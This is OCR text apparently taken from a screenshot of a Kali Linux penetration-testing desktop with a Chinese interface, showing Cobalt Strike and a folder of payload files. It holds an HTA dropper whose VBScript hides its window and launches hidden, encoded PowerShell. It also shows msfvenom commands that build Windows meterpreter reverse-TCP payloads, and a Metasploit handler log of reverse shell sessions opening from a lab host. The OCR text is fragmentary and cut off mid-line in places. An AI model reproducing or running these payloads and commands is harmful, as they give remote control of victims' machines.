 Cobalt Strike
Scripted Web ...
/root/桌面/1/2...
root@kali: ~/...
[root@kali: ~/...
root@kali: ~/...
2 - 文件管理器
[CobaltStrike...
05:08 下午
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process
2 - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/root/桌面/1/2/
设备
文件系统
位置
root
桌面
回收站
文档
Invoke-ReflectivePEInjecti
on.ps1
Invoke-Shellcode-
artifact.ps1
Invoke-Shellcode-
shell.ps1
rundll.ps1
runexe.ps1
shell.c
shell.dll
shell.dll.txt
shell.exe.txt
shell.hta
shell.ps1
/root/桌面/1/2/shell.hta - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
<script language="VBScript">
window.moveTo -4000, -4000
Set hLA_f8 = CreateObject("Wscript.Shell")
Set aO8 = CreateObject("Scripting.FileSystemObject")
For each path in Split(hLA_f8.ExpandEnvironmentStrings("%PSModulePath%"),";")
If aO8.FileExists(path + "\..\powershell.exe") Then
hLA_f8.Run "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkA
Exit For
End If
Next
window.close()
</script>
事件日志 X 监听器 X
beacon> sleep 1
文件(F) 动作(A) 编辑(E
root@kali: ~/桌面/1/2
msf6 exploit(multi/hand
[*] Started reverse TCP
[*] Sending stage (2002
[*] Meterpreter session
00
meterpreter > exit
[*] Shutting down Meter
[*] 192.168.100.31 - Me
msf6 exploit(multi/hand
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (200262 bytes) to 192.168.100.31
[*] Meterpreter session 15 opened (192.168.100.11:4444 → 192.168.100.31:50079) at 2022-08-19 17:
00
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.100.31 - Meterpreter session 15 closed. Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
root@kali: ~/桌面/1/2
kali: ~/桌面/1/2
bytes
reverse_tcp -f python-reflection -o shell.py
sf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of python-reflection file: 4621 bytes
Saved as: shell.py
(root💀kali)-[~/桌面/1/2]
# msfvenom -p windows/x64/meterpreter/reverse_tcp -f hta-psh -o shell.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of hta-psh file: 7129 bytes
Saved as: shell.hta
(root💀kali)-[~/桌面/1/2]
#